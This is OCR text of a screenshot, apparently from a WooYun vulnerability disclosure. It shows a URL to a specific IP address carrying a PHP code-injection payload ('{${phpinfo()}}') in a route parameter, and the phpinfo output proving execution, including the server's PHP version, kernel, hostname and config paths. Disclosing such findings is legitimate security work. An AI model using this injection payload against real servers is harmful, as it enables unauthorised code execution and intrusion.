 61.55.151.27:8080/Talk/module/action/param1/%7B$%7Bphpinfo()%7D%7D
PHP Version 5.3.10-1ubuntu3.10
php
System
Linux hbyzj02 3.2.0-29-generic #46-Ubuntu SMP Fri Jul 27 17:03:23 UTC 2012 x86_64
Build Date
Feb 28 2014 22:57:53
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for
additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/curl.ini, /etc/php5/apache2/conf.d/gd.ini,
/etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini,
/etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini,
/etc/php5/apache2/conf.d/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite3.ini
PHP API
20090626
PHP Extension
20090626
Zend
Extension
220090626
Zend
Extension
Build
API220090626,NTS
PHP Extension
Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
Zend
disabled
www.wooyun.org